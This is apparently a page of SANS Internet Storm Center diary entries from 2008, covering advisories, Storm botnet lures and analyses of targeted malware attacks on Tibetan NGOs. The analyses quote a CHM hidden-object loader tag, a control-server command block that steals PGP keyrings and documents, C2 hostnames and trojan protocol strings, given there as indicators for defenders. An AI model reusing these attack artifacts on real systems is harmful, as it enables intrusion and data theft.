Wireshark Reaches the 1.0.0 milestone
If the readers who alerted this to us had done this tomorrow, I would have just laughed it off.
But the developers over at Wireshark have done it! Version 1.0.0 is out, and some of the fixes are security related.
Details here
Steve Hall
Storming into April on Fools Day
Well, it's that time again. April Fools day tomorrow and prime time for those in control of the Storm botnet. Again a various list of subjects come with this release:
All Fools' Day
Doh! All's Fool.
Doh! April's Fool.
Gotcha!
Gotcha! All Fool!
Gotcha! April Fool!
Happy All Fool's Day.
Happy All Fools Day!
Happy All Fools!
Happy April Fool's Day.
Happy April Fools Day!
Happy Fools Day!
I am a Fool for your Love
Join the Laugh-A-Lot!
Just You
One who is sportively imposed upon by others on the first day of April
Surprise!
Surprise! The joke's on you.
Today You Can Officially Act Foolish
Today's Joke!
The download is a binary, also with varying names:
foolsday.exe
funny.exe
kickme.exe
Virus coverage is poor with the samples we've captured, but we're working with the AV vendors to improve that.
Steve Hall
0 Comments
More Credit Card numbers go walkabout.
Hannaford has been reported as losing up to 4 million credit and debit card details from customers. Malware was installed on servers within the organisation. There are a few interesting things in this case. One they were Payment Card Industry Data Security Standard (PCI-DSS) compliant, secondly there was a lawsuit filed against them for negligence and there is some question about the notification requirements regarding the breach.
Watch this space.
Mark
0 Comments
Mail Anyone?
When you are doing a Business Impact Analysis or a Risk Assessment, you will often find that email, be it internal or external, is one of the systems that people think they cannot live without. They might even be right. Email systems are being used as communications tool, storage system, social calendar, gossip line, attack vector, etc. The expectation that an email has been received, read and is being acted on, within minutes of it being sent, is much higher than it was a few years ago. Woe if for some reason the message is delayed. Now there are lots of reasons why emails can be delayed, but I want to have a look at how people manage their email as the content management system is often the point where things go wrong and not necessarily because of technology.
Typically organisations have something that filters all the inbound and often outbound email. Known viruses are blocked, SPAM is blocked and depending on a number of rules, emails are blocked based on content. What is blocked depends from organisation to organisation and that is probably there one of the main issues starts. What should you block inbound?
Known viruses and SPAM are easy, but there is so much more around in PDF, excel, word, exe, scr, pif, cmd, com, bat, URLs, undesirable images, etc. So should all attachments be blocked, regardless of what they are? It probably depends on your risk profile. Certain organisations, as we’ve seen with the Tibetan issue, are more likely to receive targeted malicious content and they may need to implement something as strict as blocking every attachment.
Dealing with blocked messages also varies from organisation to organisation. In some, the answer is just no, others allow users to release emails themselves and rely on the users’ integrity to not release emails that should not be sent or received. Some ask staff to contact the helpdesk or security group when a message needs to be released. Another choice is for the security group to regularly check blocked emails and release messages that are business related.
Outbound messages are often allowed out without some sort of verification, however in quite a number of countries companies can be held responsible for the activities of their employees, so it an important control point. Outbound messages should be treated at least, if not more strenuously as inbound email.
So if you have been tasked with reviewing your mail content management here are some of the things that you should be asking:
- Are rules applied in the order you are expecting them to be applied in?
- How often are the rules reviewed?
- Is there a process in place to test mail rules before they are accepted in production environments?
- How are exemptions requested and documented?
- Do users with exemptions have a carte blanche? Or are their activities subject to further scrutiny? E.g. exempt mail is archived and spot checked.
- Do exemptions expire?
- What is being blocked and for what reason?
- Do you have any visibility on the number and types of messages blocked and released?
- Do you apply your rules consistently? E.g. if you are blocking video or offensive language inbound, you should apply the same outbound.
- Who releases messages, what is the process?
- Are SPAM and AV filter/signatures regularly updated? How do you know?
- Do you have a process in place to allow users to report SPAM, viruses etc that managed to sneak past?
- Are users aware of how they should request exemptions, urgent release of messages?
- If personal emails are not permitted is access to webmail services allowed/controlled?
- Is the mail infrastructure you are looking at the only way in or out for email?
- Does the product you have allow you to implement the rules you need?
- Is all of the above backed up by policy?
A few of the things to look out for. If you have additions, let me know.
Cheers
0 Comments
Two ITIL v3 Resources
For those of you that haven't had ITIL v3 Foundation training being offered by many, most ITIL v3 Foundation training material I've seen "borrows" extensively from the free resource "E-book An Introductory Overview of ITIL V3 (English version) 0,00EUR".
On a related note, for those "implementing" any version of ITIL, including v3, the definitive guide for working security into your implementation was recently released by our old friends at the IT Process Institute, it's named "Visible Ops Security" (electronic and physical) and is worth every penny or the $35 US cost.
0 Comments
Update on IFRAME SEO Poisoning
Several people have written to let us know that Dancho Danchev has updated his blog with new data on the IFRAME SEO poisoning attacks. In short, he finds that the attacks are ongoing and bigger websites are being used. Read the blog entry here: http://ddanchev.blogspot.com/2008/03/massive-iframe-seo-poisoning-attack.html
Handler Kevin Liston covered this previously on May 15: http://isc.sans.org/diary.html?storyid=4144
1 Comments
Guarding the guardians: a story of PGP key ring theft
A couple of weeks ago, we received a CHM, or Windows Help file, embedded in e-mail as part of a targeted attack campaign against an NGO. Virus detection was near zero. On Virustotal.com, two solutions actually flagged it as malicious.
After decompiling the CHM file, which you can easily do using tools such as arCHMage or chmdecompiler, I spotted the following code in the HTML content, in addition to an executable ‘music.exe’:
object width="0" height="0" style="display:none;"
type="application/x-oleobject" codebase="music.exe"
The goal of this code is to load a hidden object from the CHM container. This embedded file also was not recognized by the vast majority of anti virus vendors. The code connected to a ‘fake’ web server at a Hong Kong ISP, and issued the following request:
GET /scripts/msadce.exe/?UID=DD01x51 HTTP/1.0
When you see something like this, it raises suspicion that the UID is in fact a ‘command’ to a control server. In reality, the web server turned out not a web server at all. Any query but the above was answered with an immediate disconnect. In response to the above request, the server responded with a large BASE64 encoded response, which turned out to be an additional executable file. The trojan then executed this file, being its second stage payload.
This file subsequently connected to a second server, being the actual control server. It sent an identical registration URI as above to this machine. In return, the server responded with another BASE64 encoded string. This was much shorter, and once decoded, turned out to be:
<Command Begin>
netmgetr usb:\*.doc
netmgetr usb:\*.pkr
netmgetr usb:\*.skr
netlsr usb:\*.*
<Command End>
Upon further review of the trojan code, netmgetr scanned the file system for a filename and then copies it from the system. This is interesting, because reports of malware looking for PGP keyrings (the .skr and .pkr files in the above example) are rare. There have been instances, such as the ’99 Caligula macro-virus, but this was more proof-of-concept code.
In this case, the code above was combined with a keylogger, so the passphrase could have been grabbed as well. However, we did not see this happening. It appears the attacker's goal was to “map” who was talking to whom encrypted. In this attack, the latter information appears to have been actively used to send malware to other people in a more convincing way.
There are two things we can learn from this:
- It’s clear that we should understand that the network that houses our data is not just a network of machines. It’s a network of people. Knowing who talks to whom and how is valuable help for an attacker in selecting his next targets, and making them look "normal";
- When we use strong encryption, attackers will not try to "break" that encryption. They will move to the endpoints to steal the keys that are used to encrypt it. Ensure sufficient security is implemented on key storage.
Cheers,
Maarten Van Horenbeeck
maarten at daemon.be
2 Comments
Freedom of Speech...or not?
When you are in your own country, you know your limits about what to say or not. This is valid for conferences, interviews, etc...
The thing is, when you are going to a foreign country, you may not know how is the freedom of speech there, so, it may become quite dangerous if you want to speak something about the country that is hosting the event.
I am going to be giving a talk in Hong Kong on hacking/security topic in a near future. I need to know what would happen if I say that China is a source of lot of the problems that I see...
Would I be in jail right after the talk? Would I be prosecuted?
I know that Hong Kong have different laws than the China itself, but it is definitely a good question, specially for me...;)
Also, if you know of a country that I would also find these kind of problems, please let me know.
-------------------------------------------------------------------------------
Pedro Bueno ( pbueno //&&// isc. sans. org. )
4 Comments
Internet Storm Center Podcast
Joel and I got together to record a podcast. We would like to make this a regular feature, and include the monthly threat update webcast. The idea is to create an episode every 2 weeks. One episode each month will be published on "reboot wednesday". Another episode would follow 2 weeks later.
At this point, I set up 4 "Episodes"
- 2 old webcasts (the last two) unchanged.
- 1 "presentation" with slides about getting started with IPv6
- and the new "podcast"
At this point, this is a test to see how the different formats work and which format you prefer most. The last "episode" is what I think these podcasts will come out like in the future. We are very interested in feedback!
(and yes... we know Joel is a bit "soft"... its hard to get me quiet... i had the microphone running with attenuator and put it about 3 feet away from me)
Try to search for the podcast in itunes if you use itunes (it should be up there... but I haven't found it yet :-( )
iTunes direct URL: http://phobos.apple.com/WebObjects/MZStore.woa/wa/viewPodcast?id=276609412(iTunes hasn't indexed our podcast yet, so you have to use this direct link)
The direct URL for the podcast: http://isc.sans.org/podcast.xml
------
Johannes B. Ullrich Ph.D.
jullrich \a t/ sans.org
4 Comments
Cisco security advisory overview
Cisco released today its first combined six-monthly batch of security advisories.
A quick overview might help in prioritizing your actions.
| Advisory | CVEs | Cisco's CVSS 2.0 base score | Impact |
|---|---|---|---|
| PPTP | Multiple vulnerabilities in virtual private dial up network (VPDN) when PPTP is used lead to Denial of Service. | ||
| CVE-2008-1151 CVE-2008-1150 |
7.1 4.3 |
DoS | |
| DLSw | Multiple vulnerabilities in the Data-link Switching (DLSw) feature when processing UDP or IP protocol 91 packets lead to Denial of Service. DLSw is used to carry SNA and NetBIOS over IP. | ||
| CVE-2008-1152 | 7.8 | DoS | |
| IPv4IPv6 | Dual stack (IPv4 and IPv6) routers have a vulnerability when targeted with crafted IPv6 UDP packets in certain conditions | ||
| CVE-2008-1153 | 7.8 | DoS | |
| queue | Certain Catalyst 6500 and Cisco 7600 devices are vulnerable to a DoS attack when configured for OSPF and MPLS VPNs | ||
| CVE-2008-0537 | 7.8 | DoS | |
| mvpn | Cisco's implementation of Multicast Virtual Private Network (MVPN) is vulnerable to extra multicast state creation. [MVPN is to support multicast traffic in a MPLS VPN] |
||
| CVE-2008-1156 | 7.5 | Extra multicast states can be created resulting a.o. in a potential for leaking multicast traffic from one MPLS VPN to another. Note: MPLS VPNs do not use encryption, they only separate the data. |
|
For support and obtaining fixed software, please reference your support contracts, third party support or Cisco's TAC as appropriate.
Cisco provides a CVSS calculator.
--
Swa Frantzen -- Gorilla Security
0 Comments
ORDB.org blocklisting all IP addresses
Since yesterday, March 25 (I started to see it around 8:00am EST), ORDB.org - one of the old SPAM blocklist databases - started to blocklist (or block ;)) all IP addresses. As a result, all mail servers using an SPAM filtering solution that still references ORDB (relays.ordb.org) started to immediately block all incoming e-mails. I got some reports into my personal e-mail yesterday, that finally got fixed by my provider today.
Although ORDB.org was shut down on December 18, 2006, yesterday they changed their behaviour, and instead of timing out, they are blocking all IP addresses, that is, every e-mail server queried is being reported as an open relay. If your mail infrastructure uses ORDB, the sender will get a message like this one (this is an example blocklisting the Gmail servers):
Technical details of permanent failure:
PERM_FAILURE: SMTP Error (state 13): 550-Message rejected because ag-out-0708.google.com [72.14.246.240]:20081 is
550-blocklisted at relays.ordb.org see ordb.org was shut down on December 18,
550 2006. Please remove from your mailserver.
E-mail administrators (if you have not been notified yet by users not getting a single e-mail during the last 24 hours), please, check that your SPAM filtering solution is not querying ORDB!
(...and there are lots of them using ORDB by default)
The real reason behind this active behaviour change is not clear yet.
--
Raul Siles
www.raulsiles.com
0 Comments
Firefox 2.0.0.13 is out
A new version of Firefox, 2.0.0.13, has been released today. It is available for manual download directly from www.mozilla.com. It is also already available for automatic download, but remember (if you are running Windows) that the "Help --> Check for Updates..." menu option is greyed out if you don't have Administrator privileges.
The "Known Vulnerabilities in Mozilla Products" Web page now shows the details.
Thanks roseman and other anonymous readers for the heads up, and those that alerted us to the availability of the Known Vulnerabilities page.
--
Raul Siles
www.raulsiles.com
0 Comments
New Security Challenge - It Happened One Friday
Hi ISC readers and challenge fans! A new security challenge has been posted by my good friend Ed Skoudis and Matt Carpenter at Ethical Hacker dot Net. This time Ed and Matt try to test your security skills with a whole bunch of Unix/Linux commands and related logs. You can access the challenge here. Answers are due by Sunday April 20, 2008.
BTW, did you notice the Matrix look and feel? :) Personally, I had lot of fun with Ed's challenges in the past, so I encourage you to participate. Even if you think it focuses on an OS you don't have lot of knowledge about, or it is too advanced or complex, try it just to check what you can reach. Do it for the prize (an autographed book), for fun, or just to improve your skills, but... try it!
--
Raul Siles
www.raulsiles.com
0 Comments
Microsoft Jet Database Engine Advisory Update (950627)
Last Friday we announced the recent security advisory released by Microsoft about a vulnerability in the Microsoft Jet Database Engine (aka MDB files) that can be exploited through Microsoft Word. A few minutes ago Microsoft has posted more details about this issue on the MSRC blog. Summarizing:
- The Jet Database Engine vulnerability is well-known since March 2005. The main issue now is that it can be exploited through a new attack vector, Microsoft Word (specifically two DOC files), avoiding the mitigations enforced by Outlook and Exchange over this unsafe file type (MDB).
- Microsoft is currently working on the fixes, evaluating if an update may prevent Word from opening MDB files, and checking how to apply the fixed msjet40.dll currently available for Windows Server 2003 SP2, Windows Vista, and beta versions of Windows XP SP3 in other OS versions.
- In the meantime, apart from the general recommendation of not opening untrusted MS Word files, you can follow the two workarrounds detailed on the initial advisory:
- Computer-based workarround: Restrict the Microsoft Jet Database Engine from running through the "cacls" command, used to modify the access control lists (ACLs) of files. Applications requiring the Jet Database Engine will not function.
- Infrastructure-based workarround: Block specific files at your mail gateway based on string signatures (if it provides file inspection capabilities). The associated strings plus implementation details for specifc mail gateways are detailed on the advisory.
Future updates on the MSRC blog.
--
Raul Siles
www.raulsiles.com
0 Comments
Next-generation Web browsers?
A couple of weeks ago I was presenting at the III OWASP Spain Chapter Meeting about "Web security threats and incidents" (presentation in Spanish). I tried to emphasize one of the (if not THE) biggest security threats nowadays: Web-based attacks. Everybody runs at least an operating system, a mail reader (except for Web mail, so even this one is optional) and a Web browser; conclusion: the attackers are focused on breaking into computers through out the latter.
A few days after the conference, Jesus (who attended the meeting) wrote me in commenting about a specific case he saw when browsing what seemed to be a legitimate site. After browsing to the site, the main page contained an ads-related script tag loading ads contents from "feed.peakclick.com", specifically from "res.php" with some additional parameters like the subscriber id, keyword, and referrer:
<script>hxxp://feed.peakclick.com/res.php?pin=d0..67&id=1&keyword=isc&num=3&utf=1&ref=hxxp://original_site</script>
At this point is when the user could get suspicious if he is using the Firekeeper Firefox extension, as it generates an alert:

Although Web-based malware is extremely common nowadays, as the alert signature referenced us (the ISC) directly, I decided to research it in-depth. Unfortunately (from a research perspective), it was a false positive and there was no malicious content loaded from peakclick. The script simply loads an ad and includes links to the company being announced. If the user click on these links, he can reach to the final ad content after five HTTP redirections (302 Found responses).
The alert is generated because there is a Firekeeper experimental rule that matches if any of the HTTP headers contain the string "nginx/0.5.17". This server string corresponds to the Engine X small Web server, widely used for malware distribution and the Storm Worm. However, the existence of this server does not directly mean malicious content, as in this case.
Although the signature is too generic, the idea behind the Firekeeper tool (we mentioned it a year ago) is great, as it provides IDS/IPS capabilities where they are required today, at the browser level, after decompression and decryption (https) have been applied. The tool is based on rules (similar to Snort), although it only implements a small set at this point. Unfortunately, the latest version, 0.2.14 (October 2007), is still in alpha status and somehow not very active.
Definitely, we need more tools like this one in order to enforce advanced security policies at the Web browser level (not talking about Web privacy or anti-phising toolbars). I guess we will start to see some compartmentalization built-in inside the browsers soon, trying to stop very common attacks such as CSRF (Cross-Site Request Forgery). Some Web browsing recommendations (some of them previously mentioned at the ISC) are:
- Run the latest Web browser version and apply all available security patches and updates.
- Secure your Web browser (US-CERT) and tweak the browser security settings.
- Increase the security stance of the browser using IE Zones (for Internet Explorer) or add-ons on Firefox, such as NoScript. Additionally, there are multiple ways of stopping Web scripts at the infrastructure (from a previous ISC post).
- Run the Web browser with a non-privileged user different from the one you run your OS session with, trusting OS filesystem ACLs. I'm assuming you are not running as Administrator / root, are you? :)
- Use two Web browsers: one just for critical access, and a different one for casual Web browsing.
- Run the Web browser inside an "isolated" environment (sandbox), such as SandboxIE, or with minimum privileges, using DropMyRights.
- Run the Web browser in a virtual machine, custom-made or a public one, such as the VMware Browser Appliance (Ubuntu + Firefox).
- Use more advanced add-ons, such as Firekeeper (still alpha), FlashBlock or Adblock (there are hundreds).
- Or a combination of some of the above...
Unfortunately, some of these recommendations only apply to the security or IT professional and cannot be applied yet to end users. We need to increase the usability of some of the currently available options for widespread usage. It is time for the next-generation Web browsers!
Happy and safe Web browsing! If you have other tips & tricks for safe Web browsing, let us know, and I'll update this post.
--
Raul Siles
www.raulsiles.com
1 Comments
In short
A few things to look out for after the weekend.
- Ken mentioned that he saw an uptick in port 139 traffic over the weekend. The Dshield data supports this and also shows a spike in port 139 traffic on the 22nd. Port 139 is always busy, but it may be prudent to pay it some extra attention.
- In Oceania, Phising attacks have changed. Rather than the usual security upgrade, the message invites the user to answer a survey with 1 in 10 winning a Sony Laptop. Needless to say the first thing you have to do is enter all your details.
- Over the last week or two there have been more instances of the Death Threat SPAM emails. These particularly nasty messages explain how someone you know wants you dead and the hired killer is contacting you to make a deal. These can be very upsetting for the recipient. Whilst they are typically spam messages treat them seriously and report them if you feel it is necessary.
Other than that it is business as usual, PHP injection attacks, Malicious javascript. The usual.
Cheers
Mark.
0 Comments
Overview of cyber attacks against Tibetan communities
On Friday we reported on targeted attacks against various pro-Tibet non-gouvernmental organizations (NGO) and communities, as well as Falun Gong and the Uyghurs. In this somewhat long diary entry, I’ll break down those attacks and identify the things we’ve seen in working on these since early 2007.
This hopefully helps you identify the risk similar attacks would pose to your organization. The diary does not deal with one incident, but looks at overall findings.
1. The message
The sole goal of the message is to transport the exploit, and to convince the reader to click on it, so the malicious code can execute.
Several social engineering tricks have been seen:
- Messages make a strong statement on a well known individual or group, but do not mention its name. The attachment is then named after that individual. A state of 'cognitive dissonance' arises between the reader's pre-existent beliefs and the statement. This urges the reader to click the message;
- The writing style of the purported sender is well researched and mimicked;
- The content of the document matches the topic of the e-mail message;
- Legitimate, trusted, users are sometimes convinced to actually forward along a message back to specific targets;
- In a number of cases, “memes” distributed within the community have been reused. For instance, in a “viral” Word document was grabbed from a forum, edited to include the exploit and Trojan code, and forwarded onto other members of the community.
Here’s a sample. This message was sent to someone very active within the Tibetan community, and was spoofed as originating from the Secretary of International Relations of the Central Tibetan Administration, the government in exile in Dharamshala, India. The name and contact details of the official were accurate:
All,
Attached here is the update Human Rights Report on Tibet issued by
Department of State of U.S.A on March 11, 2008.
You may also visit the site:
Tashi Deleg,
Sonam Dagpo
Secretary of International Relations
Department of Information & International Relations
Central Tibetan Administration
Dharamshala -176215
H.P., INDIA
Ph.: [obfuscated]
Fax: [obfuscated]
E-mail: [obfuscated]@gov.tibet.net or diir-pa@gov.tibet.net
Website: http://www.tibet.net/en/diir/
In some cases, messages were sent which addressed the recipient by his first name, and provided “clarification on a topic” which had previously been discussed between the sender and the recipient. While not evidence, there are specific instances in which it appears previously compromised accounts were re-used to engage in better social engineering.
2. The exploit
The messages contain an attachment which exploits a client side vulnerability. The most common vectors so far have been:
- CHM Help files with embedded objects;
- CVE-2008-0655: Acrobat Reader PDF exploit
- CVE-2006-2492, CVE-2007-3899: Word
- CVE-2006-3590, CVE-2006-0009: Powerpoint
- CVE-2008-0081: Excel
- CVE-2005-0944: Microsoft Access
- CVE-2006-3845: LHA files exploiting vulnerabilities in WinRAR.
The file exploits the vulnerability, and executes shellcode which generally unpacks at least two embedded components:
- The actual Trojan binary: Which can be packed (using UPX, Armadillo, FSG or PE-ARMOR), but in most cases is unpacked and easily retrievable from the file. It is described further in chapter 3 of this diary entry.
- A benign, non-malicious document of the same file type: upon successful execution of the exploit code, it generally “cleans up” and instead of showing an indication that the application has crashed, it drops a clean file to disk (be it either RAR, DOC, PPT or any of the other files affected) and opens it.
The second file shows context very valid to the message initially sent. An example image is included for reference below. This was grabbed from what was sent as a promotional flyer on a book on Tibet. In the background, it dropped a Trojan. Both the flyer and the book exist in real-life form, unbugged. This was an example of taking something which "exists" within the community, and republishing it with trojaned contents.
These files usually have very low AV coverage. Below is sample Virustotal output for the malicious PDF sample:
China’s Tibet.pdf
MD5 70d0d15041a14adaff614f0b7bf8c428
AhnLab-V3 2008.3.22.1 2008.03.21 -
AntiVir 7.6.0.75 2008.03.21 -
Authentium 4.93.8 2008.03.20 -
Avast 4.7.1098.0 2008.03.21 -
AVG 7.5.0.516 2008.03.21 -
BitDefender 7.2 2008.03.21 -
CAT-QuickHeal 9.50 2008.03.20 -
ClamAV 0.92.1 2008.03.21 -
DrWeb 4.44.0.09170 2008.03.21 -
eSafe 7.0.15.0 2008.03.18 -
eTrust-Vet 31.3.5631 2008.03.21 -
Ewido 4.0 2008.03.21 -
F-Prot 4.4.2.54 2008.03.20 -
F-Secure 6.70.13260.0 2008.03.21 -
FileAdvisor 1 2008.03.21 -
Fortinet 3.14.0.0 2008.03.21 -
Ikarus T3.1.1.20 2008.03.21 -
Kaspersky 7.0.0.125 2008.03.21 -
McAfee 5257 2008.03.21 -
Microsoft 1.3301 2008.03.21 -
NOD32v2 2966 2008.03.21 -
Norman 5.80.02 2008.03.20 -
Panda 9.0.0.4 2008.03.21 -
Prevx1 V2 2008.03.21 -
Rising 20.36.42.00 2008.03.21 -
Sophos 4.27.0 2008.03.21 Mal/JSShell-B
Sunbelt 3.0.978.0 2008.03.18 -
Symantec 10 2008.03.21 -
TheHacker 6.2.92.250 2008.03.19 -
VBA32 3.12.6.3 2008.03.21 -
VirusBuster 4.3.26:9 2008.03.21 Exploit.PDF.A
Webwasher-Gateway 6.6.2 2008.03.21 Exploit.PDF.ZoneBac.gen (suspicious)
3. The backdoor
Upon successful exploitation, the dropper installs a Trojan. We have monitored over 8 different Trojan families in use. Quite common are Enfal, Riler and Protux. In addition, control over some machines is maintained using the Gh0st RAT remote access tool.
These trojans generally allow close to unrestricted access to the system under the user account which installed the Trojan. Many machines involved in this incident are home desktops, as such this is often the administrator account. The Backdoor generally triggers a few generic signatures, but has very low AV coverage at the time of distribution.
Below is a sample extracted from a malicious Excel document:
event_0310_result.exe
MD5 7d62cec8f022e9599885ad7d079d2f60
AhnLab-V3 2008.3.4.0/20080310 found nothing
AntiVir 7.6.0.73/20080310 found [HEUR/Malware]
Authentium 4.93.8/20080307 found nothing
Avast 4.7.1098.0/20080309 found nothing
AVG 7.5.0.516/20080310 found nothing
BitDefender 7.2/20080310 found nothing
CAT-QuickHeal 9.50/20080308 found nothing
ClamAV None/20080310 found nothing
DrWeb 4.44.0.09170/20080310 found nothing
eSafe 7.0.15.0/20080309 found nothing
eTrust-Vet 31.3.5597/20080307 found nothing
Ewido 4.0/20080310 found nothing
F-Prot 4.4.2.54/20080309 found nothing
F-Secure 6.70.13260.0/20080310 found [Suspicious:W32/Malware!Gemini]
FileAdvisor 1/20080310 found nothing
Fortinet 3.14.0.0/20080310 found nothing
Ikarus T3.1.1.20/20080310 found nothing
Kaspersky 7.0.0.125/20080310 found nothing
McAfee 5247/20080307 found nothing
Microsoft 1.3301/20080310 found nothing
NOD32v2 2935/20080310 found nothing
Norman 5.80.02/20080307 found nothing
Panda 9.0.0.4/20080309 found nothing
Prevx1 V2/20080310 found [Heuristic: Suspicious Self Modifying File]
Rising 20.35.02.00/20080310 found nothing
Sophos 4.27.0/20080310 found [Mal/Behav-116]
Sunbelt 3.0.930.0/20080305 found nothing
Symantec 10/20080310 found nothing
TheHacker 6.2.92.239/20080309 found nothing
VBA32 3.12.6.2/20080305 found nothing
VirusBuster 4.3.26:9/20080309 found nothing
Webwasher-Gateway 6.6.2/20080310 found [Heuristic.Malware]
4. The control connection
In order for the Trojan to be effective, it needs to “phone home”. This usually (but not always) consists of two steps:
- A DNS lookup to acquire the address of the control server;
- The actual connection.
The DNS lookup occurs for a hostname embedded in the Trojan. So far, we have tracked over 50 unique hostnames. Some are used against a single organization or individual, others are used across the spectrum to many different targets.
Interestingly, attacks are “timed”. Let’s look at some DNS resolution logs:
+ 2008-03-22 06:05 | dns3.westcowboy.com | 210.162.89.242
- 2008-03-22 06:05 | dns3.westcowboy.com | 127.0.0.1
+ 2008-03-22 15:07 | dns3.westcowboy.com | 127.0.0.1
- 2008-03-22 15:07 | dns3.westcowboy.com | 210.162.89.242
+ 2008-03-23 07:18 | dns3.westcowboy.com | 210.162.89.242
- 2008-03-23 07:18 | dns3.westcowboy.com | 127.0.0.1
+ 2008-03-23 09:54 | dns3.westcowboy.com | 127.0.0.1
- 2008-03-23 09:54 | dns3.westcowboy.com | 210.162.89.242
When the hostname resolves to one of the above IP addresses, a connection is set up. When it resolves to 127.0.0.1 however, the compromised machine will no longer connects out.
As several IDS rules are available to trigger on lookups that result in 127.0.0.1, we are also seeing samples that contain a check for a specific ‘code’ IP. When the control server resolves to this address, the Trojan holds for a few minutes, then does another lookup. These “parking addresses” have included 43.44.43.44 and 63.64.63.64.
In the above example, this indicates that the team behind these attacks was busy gathering data from 06:05 till 15:07, only to start again almost exactly one day later, 07:18.
In a few cases, the control connection has been regular HTTP or HTTPS, set up using code injected into the Internet Explorer process. This allows the Trojan to be proxy-aware. In other instances, there have been control connections that were fully binary (such as Gh0st RAT) or encrypted using an obvious XOR key.
Some control connections can be detected on the network or proxy level, such as those of certain Riler and Enfal families:
When started, Enfal issues HTTP POST requests to the controller for:
/cgi-bin/Owpq4.cgi
/cgi-bin/Fupq9.cgi
The Riler Trojan family can also be identified through its connection protocol (bold is the infected client submitting data):
NAME:
NAME: [hostname].VER: Stealt h 2.6 MARK: fl510 OS: NT 5.0.L_IP: 10. 2.0.18.ID: NoID.
LONG:0501_LOG.txt
NULL
AUTO
ERR code = 02
SNIF
ERR code = 02
WAKE
WAKE
It also has a recognizable command set:
LOCK SEND WAKE NAME MOON KEEP DISK FILE
DONE DOWN LONG MAKE ATTR KILL LIKE SEEK
READ DEAD DDLL AUTO READY
5. The control server
The vast majority of control servers were identified on Chinese netblocks. However, servers have been identified in the USA, South Korea and Taiwan. The host names pointing to these servers are often configured on dynamic DNS services such as 3322.org. While these services in themselves are not malicious, they are heavily used in these specific attacks.
At the moment, it appears at least a number of the control servers have been compromised using open Terminal Services (RDP/3389) combined with weak passwords.
Based on the technical data, it is impossible to say who is the culprit in these attacks. What is however clear is that these NGOs are systematically hampered using malicious code, either with as goal to gain access to their communications, or to make them reluctant to use e-mail to begin with.
While this is not the full picture on the attacks, we hope this overview already proves useful, and please get in touch if you have questions or additional feedback.
Cheers,
Maarten Van Horenbeeck
Maarten at daemon.be
0 Comments
Finding hidden gems (easter eggs) in your logs (packet challenge!)
Anyway. He used some nice shell scripting to summarize his logs. I like this technique and frequently use it myself. You should all become familiar with the little gems hidden in your respective shells. Even Windows got something to offer in that department (search for past "Windows Shell Kung-Fu" posts by Ed for example).
In my opinion, the goal is to find "unusual" log entries. I am typically less interested in the thousands of SQL slammer infected hosts hitting me each day. And yes, they still exist :-(. What I am interested in are the "one off" hits.
Here a quick shell command I like to summarize my iptables firewall logs:
sed 's/.*SRC=//' < /var/log/firewall | sed 's/ .*DPT//' | sort | uniq -c | sort -n
Its not exactly pretty... but well, it works.
Browsing through the output, this one entry caught my attention:
1 192.228.79.200=27639 LEN=541
Its UDP (otherwise you would see more details about flags and such given the command sequence I used), it got payload, and it is sent to an odd port
Next lets look at the full line:
grep 27639 /var/log/firewall Mar 23 18:17:20 defianta kernel: filter: cable-dmz IN=eth2 OUT=eth0 SRC=192.228.79.200 DST=10.0.0.2 LEN=561 TOS=0x00 PREC=0x20 TTL=43 ID=0 DF PROTO=UDP SPT=53 DPT=27639 LEN=541
hm. from port 53. So maybe just a DNS response? But why did it get blocked? Now it is helpful to have full packet captures. I tend to capture each packet entering and leaving my network. Its not a huge amount of data (few gbytes per day), so I can keep about a month worth.
tcpdump -r snort.log.1206295201 -nn host 192.228.79.200 reading from file snort.log.1206295201, link-type EN10MB (Ethernet) 18:17:20.655144 IP 192.228.79.200.53 > 70.91.145.9.27639: 64286- 0/13/16 (533)
Interesting. The only thing I see is a DNS reply, with no answers, but plenty of authority records. Its also rather large. Unless edns0 is used, DNS replies should stick to 512 Bytes!
off I am into packet land to figure out what this was exactly about. More to come soon... it will involve an AAAA record (hehe... what a cliffhanger)
If you want to take a look, see http://isc.sans.org/odddns for the packet. (no... finding the packet was not staged. That's exactly how I got it.)
Johannes B. Ullrich, Ph.D. jullrich at sans.org
0 Comments
Microsoft Security Advisory Released (950627)
Microsoft has released a security advisory on a vulnerability in the Microsoft Jet Database Engine that can be exploited through Microsoft Word.
Extracted from the advisory:
This is a code execution vulnerability caused by a buffer overrun in msjet40.dll, the Microsoft Jet Database Engine. An attacker can exploit this vulnerability by convincing a user to open a Word file that is constructed to load the specially crafted database file using msjet40.dll.
If the version of Msjet40.dll is lower than 4.0.9505.0, you have a vulnerable version of the Microsoft Jet Database Engine.
Customers using Microsoft Word 2000 Service Pack 3, Microsoft Word 2002 Service Pack 3, Microsoft Word 2003 Service Pack 2, Microsoft Word 2003 Service Pack 3, Microsoft Word 2007, and Microsoft Word 2007 Service Pack 1 on Microsoft Windows 2000, Windows XP, or Windows Server 2003 Service Pack 1 are vulnerable to these attacks.
However, Windows Server 2003 Service Pack 2, Windows Vista, and Windows Vista Service Pack 1 are not vulnerable to the buffer overrun being attacked, as they include a version of the Microsoft Jet Database Engine that is not vulnerable to this issue.
Recommendation: Do not open or save Word files that you receive from untrusted sources or that you receive unexpectedly from trusted sources. This vulnerability could be exploited when a user opens a specially crafted Word file.
http://www.microsoft.com/technet/security/advisory/950627.mspx
0 Comments
Several new Asterisk vulnerabilities were recently announced.
The Astrerisk.org team has released new versions of code to address the following four vulnerabilities.
From: http://www.asterisk.org/node/48466
“AST-2008-002 details two buffer overflows that were discovered in RTP codec payload type handling.
http://downloads.digium.com/pub/security/AST-2008-002.pdf
All users of SIP in Asterisk 1.4 and 1.6 are affected.
AST-2008-003 details a vulnerability which allows an attacker to bypass SIP authentication and to make a call into the context specified in the general section of sip.conf.
http://downloads.digium.com/pub/security/AST-2008-003.pdf
All users of SIP in Asterisk 1.0, 1.2, 1.4, or 1.6 are affected.
